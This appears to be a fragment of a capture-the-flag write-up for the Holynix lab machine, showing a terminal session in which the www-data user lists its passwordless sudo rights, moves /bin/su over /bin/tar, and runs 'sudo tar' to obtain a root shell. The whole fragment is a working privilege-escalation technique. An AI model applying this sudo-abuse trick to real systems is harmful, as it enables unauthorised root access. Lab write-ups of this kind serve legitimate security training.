 www-data@holynix:/$ sudo -l
sudo -l
User www-data may run the following commands on this host:
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /bin/chgrp
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /bin/mv
www-data@holynix:/$ sudo mv /bin/su /bin/tar
sudo mv /bin/su /bin/tar
www-data@holynix:/$ sudo tar
sudo tar
root@holynix:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@holynix:/#